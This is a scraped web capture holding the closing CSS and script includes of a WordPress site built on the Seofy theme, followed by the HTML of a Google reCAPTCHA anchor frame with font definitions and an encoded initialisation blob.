background-image: -webkit-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
background-image: -moz-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
}#seofy_infobox_64de4c5686e77 .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4c5686e77:hover .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4c5686e77 .infobox_icon_container{box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);}
#seofy_infobox_64de4c5687317 .infobox_icon{
color: #ffc600;
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
background-image: -webkit-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
background-image: -moz-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
}#seofy_infobox_64de4c5687317 .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4c5687317:hover .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4c5687317 .infobox_icon_container{box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);}
#seofy_infobox_64de4c5687770 .infobox_icon{
color: #ffc600;
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
background-image: -webkit-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
background-image: -moz-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
}#seofy_infobox_64de4c5687770 .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4c5687770:hover .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4c5687770 .infobox_icon_container{box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://mqv.biz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/m8hn9n4u/3wltt.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mqv.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/theme-addons.min.js?ver=6.3' id='seofy-theme-addons-js'></script>
<script type='text/javascript' id='seofy-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/mqv.biz\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/slick.min.js","JarallaxPlugin":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/theme.js?ver=6.3' id='seofy-theme-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.7' id='joinchat-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/particles.min.js?ver=6.3' id='particles-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/jquery.paroller.min.js?ver=6.3' id='parallax-js'></script>
<script type="text/javascript" id="wgl_custom_footer_js"></script>    
</body>
</html><!-- WP Fastest Cache file was created in 0.40812277793884 seconds, on 17-08-23 10:35:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL&co=aHR0cHM6Ly9tcXYuYml6OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5i10ydn560jr
body_size: 48183
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="juLwZzzR9YbFQ9i7l2K5og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="juLwZzzR9YbFQ9i7l2K5og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="juLwZzzR9YbFQ9i7l2K5og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOuw54bIMOWwo8Awoh0wqfCvMKpB8KvwonDj8K+LMObw5/DjMOmw4fDunXDjzdqw7laNcKPwpTCtMKRbMKxw73Du8OyKgwgw6/Dl8O5F8KnQsKgwqwDQsOnBMKew7JQbcKWZCBBwpbCssO/FD9BN8KzwoTDhAZOWQvClMOLF8OveG8Ca2jDkcKnND1ebnwhFMKzemfDnMOsbcKlLMOTwpjCrMOeewbCvFBiw4/[base64]/V8OWwpvDlMOCw4zCpjh0wrgzAQHDuQHCjGrDhsOCbQUtw7DDmsOq